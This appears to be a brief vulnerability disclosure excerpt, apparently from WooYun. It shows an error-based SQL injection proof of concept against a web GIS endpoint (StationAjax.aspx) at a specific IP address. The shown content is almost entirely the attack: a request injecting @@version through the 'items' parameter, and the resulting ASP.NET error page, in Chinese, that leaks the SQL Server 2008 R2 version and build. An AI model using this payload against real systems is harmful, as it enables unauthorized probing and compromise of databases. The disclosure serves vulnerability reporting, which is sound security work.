 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://218 134:82//WebGis/Controll/StationAjax.aspx?action=getrealdatabytype&items=@@version&func=,HDDZ.WEB.WebGis.Controll.StationAjax.GetStationRealData&random=Wed Jan 13 19:01:48 UTC+0800 2016
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Standard Edition on Windows NT 6.0 <X86> (Build 6002: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Standard Edition on Windows NT 6.0 <X86> (Build 6002: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
www.wooyun.org